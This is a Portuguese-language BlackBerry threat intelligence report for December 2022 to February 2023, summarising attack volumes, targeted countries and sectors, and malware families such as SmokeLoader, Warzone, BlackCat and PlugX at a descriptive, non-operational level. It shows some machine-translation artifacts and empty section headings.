Introdução

Em BlackBerry, reconhecemos que, no mundo de hoje, os líderes de segurança devem expandir seu foco para além das tecnologias e suas vulnerabilidades. Para gerenciar os riscos de forma eficaz, os líderes de segurança devem analisar continuamente o cenário global de ameaças e entender como as decisões de negócios podem influenciar o perfil de ameaças de suas organizações. Da mesma forma, os líderes empresariais precisam estar cientes de como a postura de segurança, a exposição a riscos e a estratégia de defesa cibernética podem afetar suas operações comerciais.

Por meio do BlackBerry Global Threat Intelligence Report e do nosso serviço de assinatura profissional CylanceINTELLIGENCE™, os líderes modernos podem ter acesso oportuno a essas informações importantes. Com base na telemetria obtida de nossos próprios produtos e recursos analíticos orientados por inteligência artificial (IA), e complementada por outras fontes de inteligência públicas e privadas, nossa equipe global de Pesquisa e Inteligência sobre Ameaças BlackBerry fornece inteligência acionável sobre ataques, agentes de ameaças e campanhas, para que você possa tomar decisões bem informadas e realizar ações imediatas e eficazes.

Os principais destaques desse relatório incluem:

- 90 dias pelos números. De dezembro de 2022 a fevereiro de 2023, observamos até 12 ataques por minuto, e o número de ataques exclusivos usando novas amostras de malware disparou 50% - de um por minuto no relatório anterior para 1,5 por minuto durante esse período de relatório.





- Os dez principais países que sofreram ataques cibernéticos durante esse período. Os Estados Unidos continuam sendo o país com o maior número de ataques interrompidos. No entanto, o cenário de ameaças mudou e o Brasil é agora o segundo país mais visado, seguido pelo Canadá e pelo Japão. Cingapura entrou no top 10 pela primeira vez.

- Setores mais visados por número de ataques. De acordo com a telemetria do site BlackBerry , os clientes dos setores financeiro, de serviços de saúde e de varejo de alimentos e produtos básicos receberam 60% de todos os ataques cibernéticos baseados em malware.

- Armas mais comuns. Droppers, downloaders, ferramentas de acesso remoto (RATs) e ransomware foram usados com mais frequência. Aqui está uma prévia: Nesse período, o site BlackBerry observou um ataque direcionado usando o Warzone RAT contra um fabricante de semicondutores de Taiwan; grupos de criminosos cibernéticos usando o Agent Tesla e o RedLine infostealer; e o uso ampliado do ransomware BlackCat.

- Ataques específicos do setor. O setor de saúde enfrentou um número significativo de ataques cibernéticos durante esse período, com o Cylance Endpoint Security impedindo uma média de 59 novas amostras maliciosas todos os dias, incluindo um número crescente de novas amostras do Emotet. Nos últimos 90 dias, as instituições financeiras de todo o mundo protegidas pelas tecnologias da BlackBerry bloquearam mais de 231.000 ataques, incluindo até 34 amostras exclusivas de malware por dia. Além disso, este relatório se aprofunda nos ataques contra entidades governamentais, manufatura e infraestrutura essencial, setores importantes que são frequentemente visados por agentes de ameaças sofisticados e, às vezes, patrocinados pelo Estado, envolvidos em campanhas de espionagem e propriedade intelectual. No entanto, como revelamos neste relatório, o crimeware e o malware de commodity também são encontrados com frequência nesses setores essenciais.

O relatório também aborda agentes e armas de ameaças notáveis, os ataques mais sólidos e, o mais importante, contramedidas defensivas acionáveis na forma de mapeamentos MITRE ATT&CK e MITRE D3FEND implantados durante esse período. Por fim, oferecemos uma análise da precisão da previsão de nosso relatório anterior e uma lista das principais conclusões com base nos eventos dos últimos meses.

Esperamos que você valorize todos os dados detalhados e acionáveis apresentados nesta edição. Mais uma vez, gostaria de expressar minha gratidão aos autores, os pesquisadores globais altamente qualificados da equipe de Pesquisa e Inteligência sobre Ameaças do BlackBerry . Seus esforços contínuos para produzir pesquisas de ponta nos capacitam a melhorar continuamente os produtos e serviços orientados por IA do BlackBerrye do Cylance .

Ismael Valenzuela

Vice-presidente de Pesquisa e Inteligência sobre Ameaças da BlackBerry

Twitter: @aboutsecurity

BlackBerry Autores de inteligência sobre ameaças à segurança cibernética:

Número total de ataques e hashes exclusivos de malware

De dezembro de 2022 a fevereiro de 2023, as soluções Cylance® Endpoint Security da BlackBerry interromperam 1.578.733 ataques cibernéticos baseados em malware. Em média, os agentes de ameaças implantaram aproximadamente 17.738 amostras maliciosas por dia contra clientes protegidos por nossas tecnologias, em uma média de aproximadamente 12 ataques a cada minuto.

Essas ameaças incluíram 200.454 novas amostras de malware exclusivas que diferem das ameaças vistas anteriormente. Isso se traduz em uma média de aproximadamente 2.252 novas amostras por dia, ou cerca de 1,5 novas amostras por minuto. Isso representa um aumento de 50% em relação à média de uma amostra exclusiva por minuto no período do relatório anterior.

O gráfico a seguir mostra a dinâmica dos ataques cibernéticos que as soluções do Cylance Endpoint Security evitaram de dezembro de 2022 a fevereiro de 2023. A queda na semana 4, que foi a última semana de dezembro, provavelmente pode ser atribuída aos feriados de fim de ano, e o aumento acentuado na semana 5 corresponde às datas em que as pessoas normalmente retornam ao trabalho no ano novo.

Geografia dos ataques

Setores mais visados por número de ataques

Os três principais setores protegidos pelas soluções do Cylance Endpoint Security durante esse período são:

- Instituições financeiras

- Serviços e equipamentos de saúde, incluindo hospitais, clínicas e dispositivos médicos

- Varejo de alimentos e produtos básicos, que inclui supermercados, drogarias e empresas que vendem produtos alimentícios para outras empresas

Esses três setores respondem por 60% dos ataques cibernéticos contra clientes do BlackBerry .

Tipos de malware usados em ataques durante o período do relatório

Windows

Droppers/Downloaders

Emotet

Carregador privado

Carregador de fumaça

O SmokeLoader, que foi descoberto pela primeira vez em 2011, passou por várias iterações e continua sendo uma ameaça proeminente usada para carregar tudo, desde mineradores de criptografia, ransomware, cavalos de Troia e até mesmo malware de ponto de venda (POS) em sistemas infectados. Versões anteriores desse malware foram vendidas em fóruns clandestinos com o nome SmokeLdr, mas, desde 2014, ele só está sendo vendido para agentes de ameaças baseados na Rússia. Em 2018, o SmokeLoader foi o primeiro malware a usar a técnica de injeção de código PROPagate2. O malware pode ser distribuído por meio de uma ampla gama de vetores de ataque, incluindo documentos maliciosos relacionados a campanhas de phishing em massa de grande escala. Em julho de 2022, a equipe de Pesquisa e Inteligência de Ameaças do site BlackBerry observou o SmokeLoader distribuindo uma nova versão do Amadey Bot. Durante esse ataque, o SmokeLoader estava oculto em softwares "crackeados" (também conhecidos como "cracks") e ferramentas de geração de chaves (também conhecidas como "keygens") para aplicativos de software populares. O agente da ameaça por trás da campanha se baseou em técnicas de SEO de chapéu preto3 (também conhecido como envenenamento de SEO) para garantir que seus sites de malware aparecessem no topo ou perto do topo dos resultados de mecanismos de pesquisa relacionados para atrair as pessoas que buscavam arquivos crackeados para baixar e executar o executável malicioso.

Como algumas soluções antivírus podem bloquear cracks e keygens, algumas pessoas desativam intencionalmente seus produtos de segurança antes de fazer o download desses arquivos ou ignoram os alertas de detecção e prosseguem com o download. Como resultado, até mesmo ameaças amplamente detectadas podem infectar sistemas quando a vítima permite explicitamente o download e a execução do malware.

Infostealers

XLoader (também conhecido como Formbook)

RaccoonStealer

RedLine

IcedID

Trojans e backdoors de acesso remoto

Warzone/Ave Maria

O Warzone (também conhecido como Ave Maria) RAT está disponível para venda em fóruns clandestinos e não clandestinos. Os recursos abrangentes do Warzone incluem keylogging, manipulação de processos, execução de comandos, coleta de senhas, acesso à webcam, configuração de proxy reverso e suporte para download e execução de arquivos adicionais ou malware.

A Warzone oferece dois níveis de preços: uma assinatura inicial para o construtor básico de RAT, que começa em US$ 22,95 por mês, e uma versão premium de preço mais alto. Projetada para atrair agentes de ameaças novatos, a versão premium oferece recursos avançados, como rootkit, capacidade de processo oculto, DNS dinâmico premium (DDNS) e suporte ao cliente por aproximadamente US$ 800,00 para uma assinatura de três meses.

Esse malware de commodity não tem alvos específicos e é usado por vários agentes de ameaças e grupos cibernéticos. No último trimestre, o Warzone foi implantado em uma campanha focada exclusivamente em fabricantes de semicondutores de Taiwan e entregue por meio de anexos de arquivos .RAR maliciosos.

DarkCrystal/DCRat

O DarkCrystal (também conhecido como DCRat) foi lançado pela primeira vez em 2018 e é um dos backdoors .NET mais baratos disponíveis, com preços que variam de cerca de US$ 5 para uma licença de dois meses a US$ 40 para uma licença "vitalícia" (que normalmente significa a vida útil do grupo de ameaças).

Um arquivo de configuração incorporado determina quais recursos são ativados na execução, o que pode incluir, entre outros, capturas de tela, keylogging e roubo de cookies e senhas de navegadores da Web e pranchetas. A Equipe de Resposta a Emergências de Computadores da Ucrânia (CERT-UA) observou7 que o DarkCrystal tinha como alvo a Ucrânia durante o conflito entre a Rússia e a Ucrânia.

Agente Tesla

AsyncRAT

Real

BlackBasta

O BlackBasta é um grupo de ransomware relativamente novo que opera como ransomware como serviço (RaaS) e foi detectado pela primeira vez em abril de 2022. Ele emprega uma técnica de extorsão dupla, exigindo resgate para descriptografar os dados da empresa e extorquindo taxas adicionais para evitar que os dados sejam vazados para o público.

O BlackBasta usa ferramentas como o Qakbot (também conhecido como Qbot) e o exploit PrintNightmare (CVE-2021-3452712) em seus ataques e criptografa os dados da vítima com uma combinação de ChaCha20 e RSA-4096. A cadeia de infecção do BlackBasta difere de alvo para alvo e criptografa os dados mais rapidamente do que outros grupos de ransomware. Alguns dos comportamentos do BlackBasta são semelhantes aos malwares produzidos anteriormente pelo grupo Conti.

BlackCat

O ransomware BlackCat, que apareceu pela primeira vez na natureza em novembro de 2021, foi a primeira grande família de ransomware criada na linguagem de programação Rust. (Conforme detalhado neste relatório, o Rust oferece mais flexibilidade para os agentes de ameaças compilarem binários que visam todos os principais sistemas operacionais, ampliando seu alcance de possíveis alvos e sistemas). O grupo usou o botnet Emotet para entregar uma carga útil de ransomware. Depois que um ponto de apoio é estabelecido, um sinalizador Cobalt Strike é implantado para permitir que os agentes da ameaça se aprofundem na rede-alvo.

O BlackCat tem sido prolífico desde seu início, visando inúmeras vítimas de alto perfil e usando métodos de extorsão dupla e até tripla. De acordo com um comunicado do FBI de 202213, as afiliadas do ransomware BlackCat estão potencialmente ligadas a dois grupos de ameaças mais antigos: DarkSide e BlackMatter. O BlackCat ganhou as manchetes em fevereiro de 2023 após um ataque à Universidade Tecnológica de Munster, na Irlanda.

macOS/OSX

Trojans/Downloaders

Adware

Às vezes, o adware é visto apenas como um incômodo, mas pode ser muito mais prejudicial. A exibição de anúncios indesejados depende de comportamentos maliciosos, incluindo o monitoramento da atividade do usuário, a comunicação com um servidor e o download de dados ou códigos adicionais. Por exemplo, o cavalo de Troia UpdateAgent implementa o adware agressivo AdLoad. Evitamos várias infecções por AdLoad entre nossos clientes que usam dispositivos macOS durante o período do relatório.

Também identificamos o uso contínuo do adware Pirrit. Esse malware baixa e inicia scripts e executáveis adicionais em formato de arquivo de objeto Mach (Mach-O) na máquina comprometida, que podem ser usados para executar códigos mais perigosos.

Malware multiplataforma

Linux

A popularidade do Linux continua a crescer. Até 90% dos serviços de nuvem pública14 são executados no Linux, e um número significativo de empresas está migrando ou planejando uma migração para serviços de nuvem. Além disso, o Linux é comumente usado na Internet das Coisas (IoT). Como o Linux não é um sistema operacional de desktop comum nas empresas, a maioria das infecções depende de técnicas como ataques de força bruta ou exploração de vulnerabilidades de rede e servidor, em vez de incentivar os usuários a abrir um anexo infectado. Por esses motivos, as organizações que dependem da infraestrutura do Linux precisam de um programa abrangente de gerenciamento de vulnerabilidades para proteger seus servidores.

Durante o período do relatório, a telemetria do BlackBerry revelou vários ataques ao Linux que tentavam implantar mineradores de criptografia que, além de consumir recursos do sistema, podem permitir a implantação de outros malwares, como backdoors que permitem aos criminosos o acesso remoto ao sistema.

O período do relatório também incluiu um aumento no ransomware de plataforma cruzada que pode ter como alvo vários sistemas operacionais. Por exemplo, o novo ransomware Royal pode ter como alvo o Linux, bem como os sistemas Windows e ESXi.

Mineradores de criptografia

Os mineradores de criptografia usam os recursos do sistema Linux de uma vítima para minerar criptomoedas digitais para obter ganhos financeiros, uma atividade conhecida como cryptojacking15. Os pesquisadores do BlackBerry detectaram anteriormente um ataque usando a família de malware Dota316, que ataca servidores SSH que usam senhas fracas e instala o conhecido minerador de criptografia XMRig17. O botnet do minerador de criptografia Sysrv18, que está ativo desde o início de 2021, é compilado na linguagem de programação Go e pode ser executado em vários sistemas operacionais. O Sysrv tenta baixar o carregador de um arquivo .sh, o que indica que o ataque foi direcionado a sistemas Linux. Esse botnet tem várias explorações e extrai a criptomoeda Monero usando o XMRig depois de comprometer um sistema.

Um ataque recente explorou o CVE-2022-3591419, que é uma vulnerabilidade no GLPI (um software de gerenciamento de serviços de código aberto normalmente usado para gerenciar helpdesks e ativos de TI). O invasor tentou aumentar seus privilégios abusando do PwnKit (CVE-2021-403420). Várias instâncias de malware foram encontradas no endpoint da vítima, incluindo o XMRig e uma ferramenta de DoS conhecida como BillGates.

Ataques específicos do setor

Assistência médica

Principais ameaças ao setor de saúde

Durante esse período, o Cylance Endpoint Security detectou e impediu 5.246 amostras exclusivas de malware e evitou mais de 93.000 ataques individuais. Com uma média de aproximadamente 59 novas amostras maliciosas sendo identificadas e bloqueadas a cada dia, o setor continua a enfrentar ameaças significativas.

Em 2022, o Departamento de Saúde e Serviços Humanos (HHS) dos EUA informou22 que o setor de saúde é um dos principais alvos do Emotet, que evoluiu para um mecanismo de entrega e dropper operado por botnet que pode fornecer uma série de cargas maliciosas. O Emotet representa uma ameaça significativa para o setor de saúde porque pode se infiltrar e se mover lateralmente nas redes, além de fornecer um ponto de acesso inicial para malware, incluindo ransomware. Durante o período do relatório, a telemetria do BlackBerry mostrou um aumento no uso do Emotet para atingir organizações do setor de saúde.

Outras ameaças importantes ao setor de saúde incluíam o RedLine, um infostealer de acesso inicial, que foi uma das principais ameaças ao setor financeiro durante o período do relatório anterior. Os corretores de acesso inicial23 (IABs) e afiliados de operações de ransomware usam credenciais roubadas para comprometer redes e implantar ransomware. Nos Estados Unidos, os operadores de ransomware, principalmente BlackCat e Royal24, visaram agressivamenteo setor de saúde. O ransomware Mallox25 também foi observado.

Em nosso relatório anterior, observamos que diferentes agentes de ameaças - inclusive agentes de estados nacionais - estavam usando ferramentas comerciais de teste de penetração, como o Cobalt Strike e o Brute Ratel, para dificultar a distinção entre ataques criminosos cibernéticos e atividades de teste legítimas. Durante o período do relatório, o uso mal-intencionado do Cobalt Strike foi uma das principais ameaças ao setor de saúde.

Financeiro

Durante o período do relatório, as instituições financeiras em todo o mundo protegidas pelas tecnologias BlackBerry® foram submetidas a 231.510 ataques de malware, com uma média de 2.601 ataques de malware por dia. Desses ataques, 3.004 se basearam em novas amostras de malware, em uma média de 34 ataques exclusivos por dia. A BlackCat foi a família de ransomware mais ativa direcionada aos nossos clientes do setor financeiro, incluindo bancos, cooperativas de crédito e empresas hipotecárias.

Embora o Metasploit continue sendo uma das ferramentas mais populares para atacar o setor financeiro, outras armas e grupos, como o ToddyCat26, estão sendo observados agora. Esse agente de ameaça relativamente novo foi relatado pela primeira vez em 2021 e normalmente tem como alvo a Europa e a região da Ásia-Pacífico (APAC). Durante o período deste relatório, o ToddyCat expandiu-se para atingir sistemas financeiros em um país latino-americano que está historicamente conectado à APAC. O ToddyCat é conhecido por atacar servidores Microsoft® Exchange sem patches e inclui outros implantes para ecossistemas de desktop27.

O proeminente infostealer RedLine continua sendo o líder em atacar instituições financeiras. Como parte de um esquema IAB, o RedLine coleta e exfiltra informações confidenciais das máquinas das vítimas para que terceiros as vendam no mercado negro. A popularidade contínua do RedLine é resultado de sua acessibilidade, preço e histórico de sucesso.

Governo/Entidades Públicas

Os governos detêm informações particularmente sensíveis que são atraentes para os criminosos cibernéticos. Como resultado, os governos enfrentam um número cada vez maior de ameaças que estão aumentando em sofisticação. Os agentes de ameaças alinharam muitas de suas táticas, técnicas e procedimentos (TTPs) para dificultar a identificação de agentes individuais ou quaisquer associações exclusivas.

Durante esse período do relatório, as soluções do Cylance Endpoint Security interromperam mais de 40.000 ataques individuais contra o governo e o setor de serviços públicos e identificaram 6.318 amostras exclusivas de malware, o que representa uma média de aproximadamente 70 amostras exclusivas por dia. Os ataques incluíram infostealers, RATs que utilizam ameaças persistentes avançadas (APTs) e direcionamento direto por meio de pontos de acesso físico.

O maior número de ameaças nesse setor foi resultado de infostealers usados como malware de commodity. O RedLine e o SmokeLoader estavam entre os mais predominantes. Ambos podem atuar como infostealers e downloaders para fornecer cargas úteis de estágio seguinte para acesso persistente, e são comumente usados para estabelecer uma infecção inicial e apoiar a venda de acesso estabelecido a partes interessadas. Ameaças de código aberto, incluindo njRAT e Allakore, também foram detectadas, ambas usadas pelas atividades direcionadas do SideCopy28.

O período do relatório também incluiu várias ameaças disseminadas por meio de dispositivos USB infectados, incluindo o botnet Phorpiex, que era conhecido por campanhas de extorsão no final da década de 2010 antes de mudar para ransomware. As Ilhas do Pacífico foram diretamente visadas por um agente de ameaças rastreado como UNC419129. Além disso, o malware espalhado por USB que lançou shells reversos e cargas úteis de estágio seguinte foi encontrado em vários sistemas em Guam e nas Filipinas.

Fabricação

O setor de manufatura é um alvo atraente para os criminosos cibernéticos por vários motivos, incluindo os seguintes:

- As cadeias de suprimentos de manufatura são um alvo vulnerável porque a interrupção em qualquer ponto de uma cadeia de suprimentos pode se espalhar por todo o setor.

- Muitos fabricantes possuem patentes e outras propriedades intelectuais que os tornam um alvo potencialmente lucrativo para campanhas de espionagem e roubo de agentes de ameaças sofisticados e até mesmo patrocinados pelo Estado. Os agentes de ameaças examinam dados roubados em busca de propriedade intelectual, e ativos valiosos podem ser resgatados ou vendidos ilegalmente (às vezes para um concorrente direto).

- Os grandes fabricantes geralmente detêm ativos financeiros consideráveis, o que aumenta sua atratividade para agentes de ameaças com motivação financeira, como grupos de ransomware.

Principais ameaças à manufatura

Durante esse período do relatório, os infostealers de commodities, incluindo RedLine, Emotet e RaccoonStealer v2 (também conhecido como RecordBreaker), foram as ameaças mais proeminentes à manufatura, provavelmente devido à sua capacidade de exfiltrar dados valiosos.

Nossa telemetria revelou um stub do downloader Ave Maria que usou geofencing para atingir fabricantes de semicondutores taiwaneses em dezembro de 2022. O arquivo malicioso foi empacotado em um arquivo .RAR e nomeado para corresponder a um fornecedor regional terceirizado comum (uma técnica de engenharia social comumente usada por agentes de ameaças). Quando a vítima descompacta e inicia o executável, uma cadeia de infecção começa com a entrega do Ave Maria RAT.

Também encontramos amostras recentes do sequestrador de informações Mispadu (também conhecido como Ursa) direcionadas a organizações latino-americanas, frequentemente no México. Esse malware de vários estágios abusa da linguagem de script AutoIT e se concentra principalmente no roubo de credenciais bancárias e dados de login.

Os sistemas de fabricação dependem cada vez mais da automação com uso intensivo de recursos, o que representa um alvo atraente para o cryptojacking. Esse período do relatório incluiu um grande aumento de mineradores de criptografia troianizados, incluindo versões do minerador de CPU/GPU de código aberto XMRig.

Cenário mais amplo de ameaças à manufatura

O cenário de ameaças para o setor de manufatura continua a se expandir. No início de janeiro de 2023, um pesquisador de segurança publicou uma vulnerabilidade encontrada em um aplicativo de gerenciamento da cadeia de suprimentos mundial voltado para a Web de um fabricante de automóveis, que só deveria ser acessado por fornecedores e funcionários terceirizados. Se explorada com sucesso, a vulnerabilidade poderia ter permitido que os invasores acessassem dados confidenciais, incluindo detalhes de fornecedores, projetos internos e muito mais. O pesquisador relatou suas descobertas ao fabricante, permitindo que ele corrigisse a falha.

No início de fevereiro de 2023, um fabricante de hardware de rede com sede nos EUA confirmou30 que havia sido violado em janeiro pelo grupo de ransomware Play. E, em janeiro de 2023, o grupo de ransomware Vice, que anteriormente se concentrava em atacar alvos de saúde e educação, foi encontrado atacando o setor de manufatura do Brasil31.

Energia

As empresas de energia gerenciam linhas de suprimento complexas e fornecedores globais e estão continuamente equilibrando estratégias de utilização e reservas. O setor é de interesse especial para os agentes de estados-nação que planejam ataques geopolíticos. Como qualquer interrupção no gerenciamento de energia pode ter consequências devastadoras, o setor de energia deve estar extremamente atento à segurança para eliminar a possibilidade de um ataque bem-sucedido, incluindo o treinamento de usuários para reconhecer e evitar tentativas de engenharia social e spearphishing para obter acesso aos sistemas.

O ecossistema do setor de energia inclui sistemas de TI comerciais, tecnologia operacional (TO), incluindo infraestrutura de energia crítica, e um número cada vez maior de tecnologias que dão suporte à integração e à interconexão de TI e TO. Em 2022, a Rússia atacou física e digitalmente as redes de energia da Ucrânia, e a equipe de Pesquisa e Inteligência sobre Ameaças do site BlackBerry tem um alto grau de confiança de que o malware Indestroyer2 foi implantado em uma tentativa de derrubar e interromper os sistemas de energia elétrica do país. De modo geral, os ataques da Rússia afetaram quase metade da infraestrutura de energia do país, e o Ministro de Energia da Ucrânia prevê que o ataque prolongado provavelmente não será interrompido32 em um futuro próximo. A União Europeia respondeu rapidamente33 para promover iniciativas que priorizem a segurança cibernética da infraestrutura de energia.

Principais ameaças à energia

Nesse período do relatório, o setor de energia foi o alvo mais frequente do downloader Emotet. Dada a disseminação da família de malware, é provável que os ataques do Emotet continuem. Nossa telemetria também identificou infostealers de commodities, incluindo RedLine, IcedID e FickerStealer, que afetam o setor de energia. Como essas famílias de malware são vendidas como MaaS a preços relativamente baixos, é provável que continuem a ser usadas em ataques ao setor de energia. Embora essas ameaças tenham sido bloqueadas com sucesso e não tenham resultado em comprometimento ou danos, elas representam um aumento notável no número de ataques contra o setor.

Nos Estados Unidos, o grupo de ransomware ALPHV teve como alvo uma produtora privada de gás natural e petróleo34 , infiltrando-se em seus sistemas e implantando o ransomware BlackCat. Embora a empresa tenha afirmado que os ataques resultaram em uma interrupção mínima, mais de 400 GB de dados vazados foram expostos no jogo de extorsão dupla. O ALPHV também teve como alvo35 um fornecedor de energia colombiano que conseguiu derrubar os sistemas on-line.

Cenário mais amplo de ameaças à energia

A infraestrutura do setor de energia depende de TO complexa, incluindo sistemas de controle industrial (ICS) e dispositivos de controle de supervisão e aquisição de dados (SCADA) que devem ser protegidos contra ameaças externas. Embora as vulnerabilidades na TO de energia sejam relativamente incomuns, esse período do relatório incluiu ataques sofisticados contra a infraestrutura elétrica e de gás dos EUA, demonstrando que esses sistemas não são impenetráveis. Por exemplo, durante esse período, o malware PIPEDREAM, ligado à Rússia, tentou comprometer o ICS36 na infraestrutura de eletricidade e gás natural nos EUA.

Além das ameaças à infraestrutura física, as operações comerciais no setor de energia também são um alvo comum, e as organizações desse setor altamente visível precisam proteger tanto a infraestrutura de TO quanto a de TI.

Agentes de ameaças e armas notáveis

APT28/Sofacy

Tsunami/Linux Backdoor

XOR DDoS Malware para Linux

PlugX

O PlugX é um RAT que permite que um invasor obtenha o controle de um sistema infectado e realize uma série de atividades mal-intencionadas, incluindo a exfiltração de dados confidenciais e o monitoramento da atividade do usuário. Os atacantes geralmente usam o PlugX em conjunto com outros malwares, como keyloggers e ransomware, para facilitar uma série de atividades maliciosas em um sistema infectado. O PlugX é conhecido por seus recursos furtivos que dificultam sua detecção e remoção de um sistema. O malware se espalha por vários métodos, incluindo e-mails de phishing, downloads drive-by (nos quais os programas são instalados sem consentimento) e exploração de vulnerabilidades de software. Depois que o malware infecta um sistema, ele estabelece uma conexão com um servidor C2 remoto, permitindo que o invasor controle o sistema infectado remotamente.

O PlugX tem sido usado por vários agentes de ameaças ao longo dos anos, incluindo APT10, APT17 e APT27, que se acredita serem grupos de hackers patrocinados pelo Estado. Organizações criminosas cibernéticas, incluindo Emissary Panda, Deep Panda e KHRAT, também empregaram o malware. O PlugX tem sido usado em ataques direcionados contra agências governamentais, empreiteiros de defesa e empresas que operam em vários setores, como saúde, finanças e tecnologia.

Medidor-intérprete

RedLine

Envenenamento por SEO

Ataques mais sonoros

O ransomware ESXiArgs derruba servidores VMware ESXi Linux sem correção em todo o mundo

Os primeiros relatos38 de um novo surto maciço de ransomware direcionado a servidores VMware ESXi sem correção começaram a ser divulgados on-line no início de fevereiro de 2023. Com origem na França39, mas rapidamente se espalhando pelo mundo, alguns relatórios especificaram que ele criptografou vários milhares de servidores apenas no primeiro dia de operação.

